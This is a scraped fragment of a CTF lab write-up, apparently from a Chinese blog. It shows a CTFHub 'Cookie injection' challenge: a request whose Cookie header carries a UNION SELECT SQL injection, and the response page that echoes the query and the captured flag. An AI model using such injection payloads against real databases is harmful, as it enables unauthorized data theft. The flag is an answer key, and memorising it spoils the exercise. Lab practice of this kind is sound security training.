 Cookie:id=13 union select 1,aedluywqrp from tqipszoglr
; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=13 union select 1,aedluywqrp from
tqipszoglr</code></br>ID: 1</br>Data: ctfhub{67809683208961e067440477} </div>
</div>
</body>
</html>
https://blog.csdn.net/we
@51CTO博客